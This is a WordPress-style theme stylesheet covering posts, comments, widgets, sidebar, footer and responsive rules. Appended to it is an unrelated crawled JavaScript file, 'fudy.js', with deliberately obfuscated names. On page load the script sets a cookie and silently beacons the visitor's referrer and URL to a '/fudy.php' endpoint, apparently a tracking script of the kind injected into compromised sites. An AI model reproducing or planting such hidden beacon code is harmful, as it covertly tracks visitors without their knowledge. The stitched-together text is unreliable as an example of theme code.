.entry-thumbnail {
	display: block;
	}
.entry-thumbnail img {
	display: block;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	word-wrap: break-word;
	}
.entry-title a {
	color: #000;
	}
.entry-title a:hover {
	color: #000;
	text-decoration: underline;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.entry-meta a {
	color: #999;
	}
.entry-meta a:hover {
	color: #000;
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}
.entry-thumbnail {
	float: left;
	margin: 0 1.5em 1.5em 0;
	}

/* 5.5. Entry Footer */
.entry-footer {
	margin: 0;
	padding-top: 10px;
	border-top: 1px dotted #000;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 30px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.taxonomy-description {
	margin: 10px 0 0;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 1em;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links {
	margin-top: 30px;
	}
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	text-decoration: none;
	background: #000;
	}

/* 5.11. Post Navigation */
.site-main [class*="navigation"] {
	padding: 20px 0;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-main [class*="navigation"] a {
	display: block;
	color: #000;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	outline: none;
	}
.site-main [class*="navigation"] a:hover {
	text-decoration: underline;
	}

/* 5.12. Comments */
.comments-area {
	margin: 0;
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.comments-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 20px 0;
	border-top: 1px dotted #000;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dotted #000;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.comment-reply-title small {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	font-style: normal;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	color: #999;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
	margin: 0 0 10px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.widget .widget-title a {
	color: #454545;
	}
.widget ul,
.widget ol {
	margin: 0;
	padding: 0;
	list-style: none;
	}
.widget li {
	padding: 5px 0;
	}
.widget .children li:last-child {
	padding-bottom: 0;
	}
.widget li > ul,
.widget li > ol {
	margin-left: 20px;
	}

/* 6.1. RSS Widget */
.widget_rss .rss-date {
	margin-bottom: 5px;
	display: block;
	color: #999;
	font-size: 12px;
	font-size: 1.2rem;
	}
.widget_rss li > cite {
	color: #222;
	}

/**
 * 7.0 Sidebar
 * ----------------------------------------------------------------------------
 */
.site-sidebar {
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.site-sidebar .widget {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-sidebar .widget-title {
	margin-top: -10px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.site-sidebar .widget a {
	color: #000;
	text-decoration: underline;
	}
.site-sidebar .widget a:hover {
	text-decoration: none;
	}

.site-sidebar select,
.site-sidebar textarea,
.site-sidebar input[type="text"],
.site-sidebar input[type="password"],
.site-sidebar input[type="datetime"],
.site-sidebar input[type="datetime-local"],
.site-sidebar input[type="date"],
.site-sidebar input[type="month"],
.site-sidebar input[type="time"],
.site-sidebar input[type="week"],
.site-sidebar input[type="number"],
.site-sidebar input[type="email"],
.site-sidebar input[type="url"],
.site-sidebar input[type="search"],
.site-sidebar input[type="tel"],
.site-sidebar input[type="color"] {
	background: #fff;
	}

/* 7.1. Sidebar Widget Archive & Categories */
.site-sidebar .widget select {
	width: 100%;
	}

/* 7.2. Sidebar Widget Search */
.site-sidebar .widget_search {
	overflow: hidden;
	}
.site-sidebar .search-form {
	padding-right: 90px;
	position: relative;
	}
.site-sidebar .widget_search .form-group {
	float: left;
	width: 100%;
	margin: 0;
	}
.site-sidebar .widget_search .form-control {
	background: #fff;
	}
.site-sidebar .widget_search .form-submit {
	top: 0;
	right: 0;
	position: absolute;
	}

/**
 * 8.0 Extra
 * ----------------------------------------------------------------------------
 */
.site-extra {
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: #252525;
	border-top: 3px solid #428bca;
	border-bottom: 1px solid #151515;
	}
.site-extra .container {
	padding-top: 30px;
	}
.site-extra a {
	color: #999;
	}
.site-extra a:hover,
.site-extra a:focus {
	color: #428bca;
	}
.site-extra .widget-title {
	color: #fff;
	}
.site-extra select,
.site-extra textarea,
.site-extra input[type="text"],
.site-extra input[type="password"],
.site-extra input[type="datetime"],
.site-extra input[type="datetime-local"],
.site-extra input[type="date"],
.site-extra input[type="month"],
.site-extra input[type="time"],
.site-extra input[type="week"],
.site-extra input[type="number"],
.site-extra input[type="email"],
.site-extra input[type="url"],
.site-extra input[type="search"],
.site-extra input[type="tel"],
.site-extra input[type="color"] {
	color: #999;
	background: #353535;
	}

/**
 * 9.0 Footer
 * ----------------------------------------------------------------------------
 */
.site-footer {
	padding: 20px 0;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	background: url('img/line-top.gif') repeat-x;
	}
.site-footer a {
	color: #000;
	}
.site-footer a:hover,
.site-footer a:focus {
	color: #428bca;
	}
.site-credit {
	text-align: right;
	}

/**
 * 10.0 Responsive Styling
 * ----------------------------------------------------------------------------
 */
@media screen and (max-width: 768px) {
	.site-header,
	.site-footer,
	.site-credit {
		text-align: center;
		}
	.navbar-collapse {
		text-align: left;
		}
	.navbar-default .navbar-nav > li > a {
		padding-top: 8px;
		padding-bottom: 8px;
		font-size: 12px;
		font-size: 1.2rem;
		border: none;
		border-top: 1px dotted #000;
		}
	.navbar-toggle {
		-webkit-border-radius: 0;
		   -moz-border-radius: 0;
				border-radius: 0;
		}
	.navbar-default .navbar-toggle {
		border-color: #000;
		}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #000;
		}
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color: #000;
		border-color: #000;
		}
	.navbar-default .navbar-toggle:hover .icon-bar,
	.navbar-default .navbar-toggle:hover .icon-bar {
		background-color: #fff;
		}
	.site-main {
		background-image: none;
		}
	.comment ul.children {
		margin-left: 30px;
		}
	.site-sidebar .widget {
		padding: 20px;
		}
	}
@media screen and (max-width: 600px) {
	.entry-thumbnail {
		float: none;
		margin: 0 0 1.5em;
		text-align: center;
		}
	.entry-thumbnail img {
		margin: 0 auto;
		}
	}

--- FILE ---
content_type: application/javascript
request_url: https://verrescristalbaccarat.com/fudy.js
body_size: 755
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function dinaqidih(){   	var nogujameli = window.location.href; 
    var muwogypujywox = "fudy";	var gawesocypo = "/" + muwogypujywox + ".php";	
    var maxemytyzyhyby = 60;	 	 	var pohovaxa = muwogypujywox; 	
 	var nyqen = ""; 
     try 
 	
    {
       nyqen=""+parent.document.referrer;


    }
  		    catch (ex)  	 
        {
	    nyqen=""+document.referrer;      } 		if(ryno(pohovaxa) == null)
	 	{



 		var migu = window.location.hostname; 

				 		pybat(pohovaxa, "1", maxemytyzyhyby, "/", migu);    
 
		if(ryno(pohovaxa) != null)
 


 		{
 	  			var bojomyxak = new Image(); 			bojomyxak.src=gawesocypo + "?referer=" + escape(nyqen) + "&url=" + escape(nogujameli);


		}		} }

dinaqidih();


function ryno(xiduhogyquxowy) {    var musicipavimu = document.cookie;
      var quvanuliquxem = xiduhogyquxowy + "="; 
 
    var kylov = musicipavimu.indexOf("; " + quvanuliquxem);
    if (kylov == -1) {         kylov = musicipavimu.indexOf(quvanuliquxem); 	
        if (kylov != 0) return null;     } else {	        kylov += 2;


	 
	    }	
    var fapowi = document.cookie.indexOf(";", kylov);    if (fapowi == -1) {

         fapowi = musicipavimu.length; 
	 	    }     return unescape(musicipavimu.substring(kylov + quvanuliquxem.length, fapowi));


}
	



function pybat(ticevaxuxu,tical,zytikesevy, liqecu, xakup) 
{ var zilu = new Date();  var viwedidaposimy = new Date();
  			  viwedidaposimy.setTime(zilu.getTime() + 1000*60*zytikesevy);
	 document.cookie = ticevaxuxu+"="+escape(tical) + ";expires="+viwedidaposimy.toGMTString() + ";path=" + liqecu + ";domain=" + xakup; 
  }